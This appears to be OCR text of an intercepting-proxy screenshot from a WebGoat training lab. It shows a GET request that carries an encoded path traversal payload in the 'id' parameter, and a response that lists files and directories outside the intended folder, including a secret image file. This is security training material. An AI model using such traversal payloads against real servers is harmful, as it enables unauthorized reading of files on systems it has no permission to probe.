 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f%2e%2e%2f%37
HTTP/1.1
2 Host: 192.168.50.11
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://192.168.50.11/WebGoat/start.mvc
10 Cookie: JSESSIONID=D1ifvH_1uCZiBKk0oA_fJKcNb5AGh7NZixskAmV1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.18.0
3 Date: Wed, 01 Dec 2021 16:06:24 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 338
6 Connection: close
7 X-XSS-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 Location: /PathTraversal/random-picture?id=7.jpg
10 X-Frame-Options: DENY
11
12 /home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../../path-traversal-secret.jpg,/home/webgoat/.webgoat-8.2.2/PathTrav
ersal/cats/../../ClientSideFiltering,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../../data,/home/webgoat/.webgoa
t-8.2.2/PathTraversal/cats/../../XXE,/home/webgoat/.webgoat-8.2.2/PathTraversal/cats/../../PathTraversal